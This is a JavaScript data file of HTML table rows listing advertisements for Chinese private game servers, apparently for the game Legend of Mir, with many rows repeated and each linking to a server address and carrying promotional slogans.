adlistData[1114] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月27日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1115] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月27日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1116] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月27日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1117] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1118] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1119] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1120] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1121] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1122] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1123] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1124] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1125] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月27日/★全天套黄★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1126] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月27日/★全天套黄★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1127] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1128] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1129] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1130] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1131] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1132] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1133] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1134] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1135] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月27日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1136] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月27日/★全天套黄★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1137] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月27日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1138] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://efv.cdevfrd.top:3568' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>1月27日/★全天套黄★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://efv.cdevfrd.top:3568'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1139] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月27日/★全天套黄★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1140] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月27日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1141] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月27日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1142] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月27日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1143] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月27日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1144] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月27日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1145] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月27日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1146] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月27日/★全天套黄★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1147] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'>1月27日/★全天套黄★</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='red'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1148] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1149] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1150] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1151] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1152] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1153] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1154] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1155] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1156] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1157] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1158] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1159] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1160] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1161] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1162] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1163] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1164] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1165] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1166] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1167] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1168] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1169] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1170] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1171] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1172] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1173] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1174] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
